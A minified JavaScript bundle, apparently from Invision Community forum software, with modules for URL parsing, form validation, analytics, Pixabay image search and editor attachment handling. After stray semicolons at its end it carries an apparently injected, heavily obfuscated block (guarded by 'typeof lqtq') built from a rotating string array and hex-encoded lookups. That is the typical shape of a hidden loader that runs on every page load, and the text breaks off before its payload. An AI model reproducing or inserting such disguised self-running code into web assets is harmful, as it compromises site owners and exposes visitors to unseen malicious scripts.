var o=new URL(str);var uri={'source':o.href,'protocol':o.protocol.substring(0,(o.protocol.length-1)),'userInfo':(o.username?o.username:'')+((o.username&&o.password)?':':'')+(o.password?o.password:''),'user':o.username,'password':o.password,'host':o.hostname,'port':o.port,'relative':o.pathname+(o.search?o.search:''),'path':o.pathname,'directory':'','file':'','query':o.search.substring(1),'anchor':o.hash,'queryKey':{}};uri.authority=uri.userInfo+(uri.userInfo?'@':'')+uri.host;o.searchParams.forEach(function(v,k){uri.queryKey[k]=v;});var urlBits=uri.path.split('/');uri.file=urlBits.pop();uri.directory=urlBits.join('/');return uri;}catch(err){Debug.log("Failed to parse URL: "+str+" ; "+err);}}
var o=parseUri.options,m=o.parser[o.strictMode?"strict":"loose"].exec(str),uri={},i=14;while(i--)uri[o.key[i]]=m[i]||"";uri[o.q.name]={};uri[o.key[12]].replace(o.q.parser,function($0,$1,$2){if($1)uri[o.q.name][$1]=$2;});return uri;};parseUri.options={strictMode:false,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g
},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
}};return{getPageNumber:getPageNumber,getParam:getParam,removeParam:removeParam,removeParams:removeParams,getURIObject:getURIObject,getOrigin:getOrigin,rebuildUriObject:rebuildUriObject,pageParamToPath:pageParamToPath};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.validate',function(options){var formats={email:/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))){2,6}$/i,url:/((([A-Za-z]{3,9}:(?:\/\/)?)(?:[-;:&=\+\$,\w]+@)?[A-Za-z0-9.-]+|(?:www.|[-;:&=\+\$,\w]+@)[A-Za-z0-9.-]+)((?:\/[\+~%\/.\w-_]*)?\??(?:[-\+=&;%@.\w_]*)#?(?:[\w]*))?)/,alphanum:/^\w+$/,integer:/^\d+$/,number:/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/,creditcard:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,hex:/^[0-9a-f]+$/i
};var validators={maxlength:function(val,max){return val.length<=max;},minlength:function(val,min){return val.length>=min;},rangelength:function(val,min,max){return validators.maxlength(val,max)&&validators.minlength(val,min);},min:function(val,min){return Number(val)>=min;},max:function(val,max){return Number(val)<=max;},range:function(val,min,max){return validators.min(val,min)&&validators.max(val,max);},required:function(val){return val.length>0},regex:function(val,regex){return new RegExp(regex).test(val);},format:function(val,format){return new RegExp(formats[format]).test(val);},remote:function(val,url){var deferred=$.Deferred();ips.getAjax()(url,{dataType:'json',data:{input:encodeURI(val)}}).done(function(response){if(response.result=='ok'){deferred.resolve();}else{deferred.reject(response.message||null);}}).fail(function(jqHXR,textStatus){deferred.reject(textStatus);});return deferred.promise();}};var addFormat=function(name,format){formats[name]=format;},addValidator=function(name,fn){validators[name]=fn;};var isUrl=function(url){return validators.regex(url,formats.url);},isAllowedUrl=function(url){var returnValue;returnValue=true;if(ips.getSetting('blacklist')){for(var i in ips.getSetting('blacklist')){var blacklistUrl=ips.getSetting('blacklist')[i];blacklistUrl=escapeRegExp(blacklistUrl);blacklistUrl=blacklistUrl.replace(/\\\*/g,'(.+?)');var index=url.search(new RegExp(blacklistUrl,'ig'));if(index>=0){returnValue=false;break;}}}
if(ips.getSetting('whitelist')){returnValue=false;for(var i in ips.getSetting('whitelist')){var whitelistUrl=ips.getSetting('whitelist')[i];whitelistUrl=escapeRegExp(whitelistUrl);whitelistUrl=whitelistUrl.replace(/\\\*/g,'(.+?)');var index=url.search(new RegExp(whitelistUrl,'ig'));if(index>=0){returnValue=true;break;}}}
return returnValue;},isEmail=function(email){return validators.regex(email,formats.email);};var validate=function(field,conditions,ignoreHTML5){if(!ignoreHTML5){conditions=_.extend(_getAutomaticConditions(field),conditions||{});}
if(!_.size(conditions)){return true;}
var validated=true;var messages=[];for(var i in conditions){if(!_.isFunction(validators[i])){continue;}
var value=field.val();var args=[];if(_.isObject(conditions[i])){args=_.values(conditions[i])
args.splice(0,1);}else{args=[conditions[i]];}
args.unshift(value);if(validators[i].apply(this,args)!==true){validated=false;messages.push({condition:i,message:_getMessage(i,args)});}}
return{result:validated,messages:messages}},_getMessage=function(type,args){return ips.pluralize(ips.getString('validation_'+type,{data:args}),[((type=='rangelength')?args[2]:args[1])]);},_getAutomaticConditions=function(field){var conditions={};if(field.is('[required]')){conditions.required=true;}
if(field.is('input[type="number"], input[type="range"], input[type="email"], input[type="url"]')){conditions.format=field.attr('type');}
if(field.is('[max]')){conditions.max=field.attr('max');}
if(field.is('[min]')){conditions.min=field.attr('min');}
if(field.is('[pattern]')){conditions.regex=field.attr('pattern');}
return conditions;};return{isUrl:isUrl,isEmail:isEmail,addFormat:addFormat,addValidator:addValidator,validate:validate,isAllowedUrl:isAllowedUrl}});}(jQuery,_));var escapeRegExp;(function(){var specials=["-","[","]","/","{","}","(",")","*","+","?",".","\\","^","$","|"],regex=RegExp('['+specials.join('\\')+']','g');escapeRegExp=function(str){return str.replace(regex,"\\$&");};}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.analytics',function(){var init=function(){},trackPageView=function(url){try{if(ips.getSetting('googleAnalyticsEnabled')){if(!_.isUndefined(window.ga)){var urlObj=ips.utils.url.getURIObject(url||document.location);Debug.log("Manual page view tracked with Google Analytics: "+urlObj.relative);ga('send','pageview',urlObj.relative);}}
if(ips.getSetting('matomoEnabled')){if(!_isUndefined(window._paq)){Debug.log("Manual page view tracked with Matomo");_paq.push(['trackPageView']);}}
if(_.isFunction(ips.getSetting('paginateCode'))){ips.getSetting('paginateCode').call(url);}}catch(err){Debug.log("Error tracking page view: "+err);}};return{init:init,trackPageView:trackPageView};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.stockart.pixabay',{initialize:function(){this.on('click','.ipsPixabayImage',this.selectImage);this.on('focus','[data-role="pixabaySearch"]',this.searchPixabay);this.on('blur','[data-role="pixabaySearch"]',this.stopSearchPixabay);$('[data-role="pixabayResults"]').on('scroll',this.scrollEvent.bind(this));this.setup();},_typeTimer:null,_lastVal:'',_perPage:20,_status:'init',setup:function(){this.uploader=$(document).find('[data-ipsUploader-name="'+this.scope.attr('data-uploader')+'"]');this._doSearch(null);},searchPixabay:function(e){this._typeTimer=setInterval(_.bind(this._typing,this),1500);},scrollEvent:function(e){var scrollScope=$('[data-role="pixabayResults"]');var scrollHeight=scrollScope[0].scrollHeight;const height=scrollScope.height();var distanceFromBottom=scrollHeight-scrollScope.height()-scrollScope.scrollTop();if(this._status!='ready'){return;}
if(distanceFromBottom<=height*1.2){this._status='loading';var offset=parseInt(this.scope.find('[data-role="pixabayMore"]').attr('data-offset'));this.scope.find('[data-role="pixabayMore"]').attr('data-offset',offset+this._perPage);this.scope.find('[data-role="pixabayMoreLoading"]').removeClass('ipsHide');this._doSearch(this._lastVal);}},stopSearchPixabay:function(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing:function(){var textElem=this.scope.find('[data-role="pixabaySearch"]');if(this._lastVal==textElem.val()){return;}
this.scope.find('[data-role="pixabayMore"]').attr('data-offset',0);this._doSearch(textElem.val());this._lastVal=textElem.val();},async _doSearch(value){var resultsbox=this.scope.find('[data-role="pixabayLoading"]');var offset=parseInt(this.scope.find('[data-role="pixabayMore"]').attr('data-offset'));const changed=value!==this._lastVal
this.elem.classList.add('ipsLoading');if(changed){this.elem.classList.add('ipsPixabay--loading-new-search');}
this._status='loading';value=typeof value==='string'?value.trim():value;let response;const cacheKey=JSON.stringify({value,offset,perPage:this._perPage});if(ips.utils.db.get('pixabaySearch',cacheKey)){response=ips.utils.db.get('pixabaySearch',cacheKey);}else{response=await ips.fetch(ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&do=search&offset='+offset+'&limit='+this._perPage,{type:'POST',data:{'search':value}});ips.utils.db.set('pixabaySearch',cacheKey,response,false,Date.now()/1000+900);}
this.elem.classList.remove('ipsLoading');this.elem.classList.remove('ipsPixabay--loading-new-search');if(response.error){resultsbox.html(`<div class="ipsMessage ipsMessage--warning">${response.error}</div>`);this.status='error';}
else
{if(changed){resultsbox.html('');this.elem.scrollTo({top:0});}
_.each(response.images,function(term){const div=document.createElement('div');div.innerHTML=ips.templates.render('core.editor.pixabayThumb',{thumb:term.thumb,url:term.url,imgid:term.imgid,height:term.thumbHeight,width:term.thumbWidth,ratio:term.thumbWidth/term.thumbHeight,});const content=div.querySelector('.ipsPixabayThumb');if(content){resultsbox.append(content);}});if(offset>0||response.pagination.total_count>offset+this._perPage){this.scope.find('[data-role="pixabayMoreLoading"]').addClass('ipsHide');this._status='ready';}
if(response.pagination.total_count<=offset+this._perPage){this.scope.find('[data-role="pixabayMoreLoading"]').addClass('ipsHide');this._status='done';}}},selectImage:function(e){var image=$(e.target);var pluploadObj=this.uploader.get(0);ips.getAjax()(ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&do=getById&id='+image.attr('data-id')).done(async function(response){var randomId=Math.random().toString(36).substring(7);var bstr=atob(response.content);var n=bstr.length;var u8arr=new Uint8Array(n);while(n--){u8arr[n]=bstr.charCodeAt(n);}
var file=new File([u8arr],response.filename,{type:response.type});const editorObj=await ips.ui.editorv5.getObjWithInit(pluploadObj.closest('.ipsComposeArea')?.querySelector('[data-ipseditorv5]'))
if(editorObj){editorObj.getInstance().commands.injectAttachments([file])}else{pluploadObj.dispatchEvent(new AttachmentInsertEvent({file,data:{ready(content,data){const insertable=pluploadObj.querySelector(`[data-fileid="${data.fileID}"] [data-action="insertFile"]`)
insertable?.click();}}}));}});this._status='init';this.scope.find('[data-role="pixabaySearch"]').val('');this.scope.find('[data-role="pixabayLoading"]').html('');this.elem.classList.add('ipsLoading');this.scope.trigger('closeDialog');}});class AttachmentInsertEvent extends Event{constructor(data){super('injectFile')
this.data=data;}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.customtags',{editorWrap:null,editorSidebar:null,editorSidebarHeader:null,editorSidebarList:null,initialize:function(){this.on('click','[data-tagKey]',this.insertTag);this.setup();},setup:function(){this.editorWrap=this.scope.find('[data-role="editor"]');this.editorSidebar=this.scope.find('.ipsComposeArea_sidebar');this.editorSidebarList=this.editorSidebar.find('[data-role="tagsList"]');this.editorSidebarHeader=this.editorSidebar.find('[data-role="tagsHeader"]');this.reloadTags();},insertTag:function(e){const content=$(e.currentTarget).attr('data-tagKey');if(this.scope.attr('data-tagFieldType')==='editor'){$('textarea[name="'+this.scope.attr('data-tagFieldID')+'"]').closest('[data-ipsEditorv5]').data('_editor').insertHtml(content);}else if(this.scope.attr('data-tagFieldType')==='codemirror'){this.scope.trigger('codeMirrorInsert',{elemID:$(e.currentTarget).closest('[data-codemirrorid]').attr('data-codemirrorid'),tag:content});}else if(this.scope.attr('data-tagfieldtype')==='codebox'){this.scope.find('[data-ipscodebox]').get(0).dispatchEvent(new CustomEvent('insertCode',{detail:{content}}))}else{const textField=$('#'+this.scope.attr('data-tagFieldID')).get(0);const focused=document.activeElement===textField
if(!focused){textField.setSelectionRange(textField.value.length,textField.value.length)}
textField.setRangeText(content)
textField.focus()}},reloadTags:function(){if(this.scope.attr('data-tagSource')){ips.getAjax()(this.scope.attr('data-tagSource')).done((response,status,jqXHR)=>{this.scope.find('ul[data-role="tagsList"]').html(response)
$(document).trigger('contentChange',[this.scope.find('ul[data-role="tagsList"]')])
this.elem.querySelectorAll('[data-customtags-dialog]').forEach(el=>{el.addEventListener('dialogSubmission',(e)=>{this.reloadTags()})});});}}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.global.editor.icon',{elem:undefined,_allowedTypes:null,_currentValue:undefined,_maxIcons:undefined,initialize(){ips.utils.iconpicker.faIconsEnabled();this.elem.querySelector('button[data-role="launcher"]').onclick=async()=>{this.setCurrentValue(await ips.utils.iconpicker.pick({defaultValue:this.getCurrentValue(),allowedTypes:this.getAllowedTypes(),maxIcons:this.getMaxIcons(),svgIcons:'svgIcons'in this.elem.dataset}))}
this.setCurrentValue(this.getCurrentValue())
this.elem.querySelectorAll('[data-role="clear"]').forEach(element=>{if(!(Array.isArray(this._currentValue)&&this._currentValue.length)){element.ipsHide()}
element.onclick=()=>{this.setCurrentValue(null)}});this.fillIcons();},getInputEl(){return this.elem.querySelector('input[data-ips-icon-picker-input]')},getCurrentValue(){if(this._currentValue===undefined){this._currentValue=JSON.parse(this.getInputEl().value);}
return this._currentValue;},getAllowedTypes(){if(!Array.isArray(this._allowedTypes)){this._allowedTypes=this.elem.dataset.allowedIconTypes?.split(",").map(i=>i.trim().toLowerCase())||[];}
return this._allowedTypes},getMaxIcons(){if(this._maxIcons===undefined){this._maxIcons=parseInt(this.elem.dataset.maxIcons||'');if(!(Number.isInteger(this._maxIcons)&&this._maxIcons>0)){this._maxIcons=null;}}
return this._maxIcons;},setCurrentValue(value){try{if(value===null||(Array.isArray(value)&&!value.length)){this.elem.querySelectorAll('[data-role="clear"]').ipsHide()
this._currentValue=null;}else if(Array.isArray(value)){this.elem.querySelectorAll('[data-role="clear"]').ipsShow()
for(const item of value){if(typeof item!=='object'){throw new Error();}
if(!this.getAllowedTypes().includes(item.type)){throw new Error()}
if(typeof item.raw!=='string'||typeof item.title!=='string'){throw new Error()}}
this._currentValue=value;}else{throw new Error();}}catch(e){e.message+='\n\t(An error occurred while setting the input value.)'
Debug.error(e);return;}
this.getInputEl().setAttribute('value',JSON.stringify(value));this.fillIcons();},fillIcons(){const fillArea=this.elem.querySelector('[data-role="selectedicons"]');if(!(Array.isArray(this._currentValue)&&this._currentValue.length)){fillArea.ipsHide();}else{fillArea.innerHTML="";fillArea.ipsShow();for(const iconData of this._currentValue){fillArea.innerHTML+=ips.templates.render('core.iconpicker.selectedicon',iconData)}}}})}(jQuery,_));
;(function($,_,undefined){"use strict";const IMAGE_CACHE={};ips.controller.register('core.global.editor.insertable',{_editorID:'',_selectedItems:{},_tooltip:null,_tooltipTimer:null,initialize:function(){this.on('click','[data-action="insertFile"]',this.insertFile);this.on('click','[data-action="selectFile"]',this.selectFile);this.on('click','[data-action="insertSelected"]',this.insertSelected);this.on('click','[data-action="clearAll"]',this.clearSelection);this.on('fileInjected',this.fileInjected);this.setup();},setup:function(){this._editorID=this.scope.attr('data-editorID');this._selectedItems={};},destruct:function(){Debug.log('destruct insertable');},selectFile:function(e){e.preventDefault();const thisAttach=$(e.currentTarget);const thisDataRow=thisAttach.closest('.ipsData__item');if(thisAttach.hasClass('ipsAttach_selectionOn')){thisAttach.removeClass('ipsAttach_selectionOn');if(thisDataRow.length){thisDataRow.removeClass('ipsData__item--selected');}else{thisAttach.removeClass('ipsAttach_selected');}
this._removeSelectedItem(thisAttach);}else{thisAttach.addClass('ipsAttach_selectionOn');if(thisDataRow.length){thisDataRow.addClass('ipsData__item--selected');}else{thisAttach.addClass('ipsAttach_selected');}
this._addSelectedItem(thisAttach);}},clearSelection(e){e?.preventDefault?.();if(!Object.keys(this._selectedItems).length){return;}
this._selectedItems={};this.scope.find('.ipsAttach_selectionOn').removeClass('ipsAttach_selectionOn').closest('.ipsAttach').removeClass('ipsAttach_selected').end().closest('.ipsData__item').removeClass('ipsData__item--selected');this._checkSelectedButton();},insertSelected(e){e.preventDefault();if(!Object.keys(this._selectedItems).length){return;}
if(!this.scope.get(0).closest('[data-role="attachmentArea"]')){this.trigger('closeDialog');}
const editor=$(document.querySelector(`textarea[name="${this._editorID}"]`).closest('[data-ipsEditorv5]')).data('_editor');for(const item of Object.values(this._selectedItems)){editor.insertHtml(this._buildInsert(item));}
this.clearSelection(e);},async insertFile(e){e?.preventDefault?.();const editor=$(`textarea[name="${this._editorID}"]`).closest('[data-ipsEditorV5]').data('_editor');const insertData=await this._buildInsertData($(e.target));const insertHtml=this._buildInsert(insertData);editor.insertHtml(insertHtml);if(!this.scope.closest('[data-role="attachmentArea"]').length){this.trigger('closeDialog');}},async fileInjected(e,data){const insertData=await this._buildInsertData(data.fileElem)
const content=this._buildInsert(insertData)
data.data?.ready?.(content,insertData)
$(this.scope).get(0).dispatchEvent(new CustomEvent('injectedFileReadyForInsert',{detail:{content,data:data.data}}));},_addSelectedItem:async function(element){const fileID=$(element).attr('data-fileid');this._selectedItems[fileID]=await this._buildInsertData(element);this._checkSelectedButton();},_removeSelectedItem:function(element){var fileID=element.attr('data-fileid');if(!_.isUndefined(this._selectedItems[fileID])){delete this._selectedItems[fileID];}
this._checkSelectedButton();},_checkSelectedButton:function(){const button=this.scope.find('[data-action="insertSelected"]');this.scope.find('[data-action="clearAll"]').toggleClass('ipsButton--disabled',!(_.size(this._selectedItems)>0));button.toggleClass('ipsButton--disabled',!(_.size(this._selectedItems)>0));if(!_.size(this._selectedItems)){button.text(ips.getString('insertSelected'));}else{button.text(ips.pluralize(ips.getString('insertSelectedNum'),_.size(this._selectedItems)));}},async _buildInsertData(_element){const element=$(_element).get(0).closest('.ipsAttach');if(!element){return{fileID:'',fileKey:'',type:'file',title:'',link:'',fullImage:'',extension:'',naturalWidth:null,naturalHeight:null,}}
const fileID=element.getAttribute('data-fileid')||'';const fileKey=element.getAttribute('data-filekey')||'';const type=element.getAttribute('data-fileType')||'file';let url='',image='',mimeType='',naturalWidth='',naturalHeight='';switch(type){case'image':url=element.getAttribute('data-thumbnailurl')||element.getAttribute('data-fullsizeurl')||url;if(url!==element.getAttribute('data-fullsizeurl')){image=element.getAttribute('data-fullsizeurl')||'';}
break
case'video':image=element.getAttribute('data-fullsizeurl');mimeType=element.getAttribute('data-mimeType');break
case'audio':mimeType=element.getAttribute('data-mimeType');break;default:url=element.getAttribute('data-filelink')||'';}
return{fileID:fileID,fileKey:fileKey,type:type,title:(type!=='image')?element.querySelector('[data-role="title"]')?.innerHTML:'',link:url,fullImage:image,extension:element.closest('[data-extension]')?.getAttribute('data-extension')||'',mimeType:mimeType,naturalWidth,naturalHeight};},_buildInsert:function(item){let element;switch(item.type){case'image':element=$('<img/>').attr({'data-fileid':item.fileID,'src':item.link,'data-unique':Math.random().toString(36).substr(2,9),}).addClass('ipsImage ipsImage_thumbnailed');if(item.fullImage){const link=$('<a>').attr('href',item.fullImage).addClass('ipsAttachLink ipsAttachLink_image');element.addClass('ipsImage_thumbnailed');link.append(element);element=link;}
break;case'video':element=$('<video controls>').attr({'class':'ipsEmbeddedVideo','data-controller':'core.global.core.embeddedvideo','data-fileid':item.fileID,'data-unique':Math.random().toString(36).substr(2,9)});const sourceElement=$('<source>').attr({'src':item.fullImage,'type':item.mimeType});element.append(sourceElement);element.append($('<a>').addClass('ipsAttachLink').attr('href',`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`).html(item.title));break;case'audio':element=$('<audio controls>').attr({'data-controller':'core.global.core.embeddedaudio','src':`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`,'data-fileid':item.fileID,'data-unique':Math.random().toString(36).substring(2,9),'type':item.mimeType});element.append($('<a>').addClass('ipsAttachLink').attr('href',`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`).html(item.title));break;default:element=$('<a>').addClass('ipsAttachLink').html(item.title).attr({'data-fileid':item.fileID,'data-fileext':item.extension,'href':item.link?item.link:`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`});}
if(item.extension){element.attr('data-extension',item.extension);}
return $('<div/>').append(element).html();}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.mymediasection',{_timer:null,_ajax:null,_value:'',initialize:function(){this.on('focus','[data-role="myMediaSearch"]',this.focusMediaSearch);this.on('blur','[data-role="myMediaSearch"]',this.blurMediaSearch);this.on('paginationClicked paginationJump',this.paginationClicked);},paginationClicked:function(e,data){var self=this;var results=this.scope.find('[data-role="myMediaResults"]');var url=data.href;data.originalEvent.preventDefault();if(url=='#'){url=data.paginationElem.find('[data-role="pageJump"]').attr('action')+'&page='+data.pageNo;}
this._ajax=ips.getAjax()(url,{showLoading:true,data:{search:this._value}}).done(function(response){results.html(response);$(document).trigger('contentChange',[results]);});},focusMediaSearch:function(){this._timer=setInterval(_.bind(this._checkValue,this),700);},blurMediaSearch:function(){clearInterval(this._timer);},_checkValue:function(){var value=this.scope.find('[data-role="myMediaSearch"]').val();if(value==this._value){return;}
this._value=value;this._loadResults();},_loadResults:function(){var self=this;var url=this.scope.attr('data-url');if(this._ajax&&this._ajax.abort){this._ajax.abort();}
this.scope.find('[data-role="myMediaSearch"]').addClass('ipsField_loading');this._ajax=ips.getAjax()(url,{data:{search:this._value}}).done(function(response){self.scope.find('[data-role="myMediaResults"]').html(response);$(document).trigger('contentChange',[self.scope.find('[data-role="myMediaResults"]')]);}).always(function(){self.scope.find('[data-role="myMediaSearch"]').removeClass('ipsField_loading');});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.uploader',{initialize:function(){this.on('addUploaderFile',this.addUploaderFile);this.on('removeAllFiles',this.removeAllFiles);this.on('fileDeleted',this.fileDeleted);this.setup();},setup:function(){this.scope.find('[data-role="fileContainer"]').each(function(){if($(this).children().length>0){$(this).parent().removeClass('ipsHide');}});},removeAllFiles:function(e,data){this.scope.find('[data-role="files"], [data-role="images"], [data-role="videos"], [data-role="audio"]').hide();this.scope.find('[data-role="fileList"]').hide();},addUploaderFile:function(e,data){e.stopPropagation();var container=null;var template='core.attachments.';this.scope.find('[data-role="fileList"]').show();if(data.isImage){container=this.scope.find('[data-role="images"]');template+='imageItem';}else if(data.isVideo){container=this.scope.find('[data-role="videos"]');template+='videoItem';}else if(data.isAudio){container=this.scope.find('[data-role="audio"]');template+='audioItem';}else{container=this.scope.find('[data-role="files"]');template+='fileItem';}
data.extIcon=ips.ui.uploader.getExtensionIcon(data.title);container.show().find('[data-role="fileContainer"]').append(ips.templates.render(template,data));},fileDeleted:function(e,data){var count=0;this.scope.find('[data-role="fileContainer"]').each(function(){if(!$(this).find('.ipsAttach').length){$(this).closest('[data-role="files"], [data-role="images"], [data-role="videos"], [data-role="audio"]').hide();count++;}});if(count==4){this.scope.find('[data-role="fileList"]').hide();}}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.global.editor.censorBlock',{initialize(){this._words=JSON.parse(this.scope.attr('data-censorblockwords'));this._editorId=$(this.scope).data('editorid');this.setup();},_editorId:null,_editor:null,setup(){Debug.log('setup the censorblock')
this.scope.parent().find('[data-ipseditorv5]').on('editorWidgetInitialized',()=>{this._editor=this.scope.parent().find('[data-ipseditorv5]').data('_editor').getInstance();this._form=this.scope.closest('form');this.on($(this._form).get(0),'submit',this.checkCensorBlock);})},checkCensorBlock(e){let value=this._editor.getHTML();const tempElement=document.createElement('div');tempElement.innerHTML=value;const valueText=tempElement.innerText.toLowerCase();let found=false;let display=this.scope.find('[data-role="editorCensorBlockMessageInternal"]').get(0);display.innerHTML=value
if(this._words.length){display.querySelectorAll('blockquote, pre').forEach(child=>child.remove())
let index=0;const words=[];for(const{word,type}of this._words){if(valueText.includes(word.toLowerCase())){words.push(type==='exact'?word:`[^\\b]*(?:${word})[^\\b]*`);}}
const reggie=new RegExp(`(?:\\b|\\s|^)(?:${ words.join('|') })(?:\\b|\\s|$)`,'ig')
Debug.log(reggie);if(words.length&&$(value).text().match(reggie)){$(display).contents().filter(function(){return this.nodeType===3}).each(function(){const mark='<mark class="ipsMatchWarning i-font-weight_bold i-font-size_2 ipsMatch${index}">'
$(this).replaceWith(_.escape($(this).text().replace(reggie,`${mark}$1</mark>`)).replace(new RegExp(_.escape(mark),'ig'),mark).replace(/&lt;\/mark&gt;/ig,"</mark>").trim());});found=true;}}
if(found){e.preventDefault();e.stopPropagation();this._form.find('input[type="submit"],button[type="submit"]').prop('disabled',false);display.innerHTML=display.innerHTML.replace(/((\s+?)?(\r\n|\r|\n)(\s+?)?)+/g,'<br><br>')
this.scope.show();this._editor?.commands?.focus();}else{this.scope.find('[data-role="editorCensorBlockMessage"]').html('<div data-role="editorCensorBlockMessageInternal"></div>');this.scope.hide();}
return!found},});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var 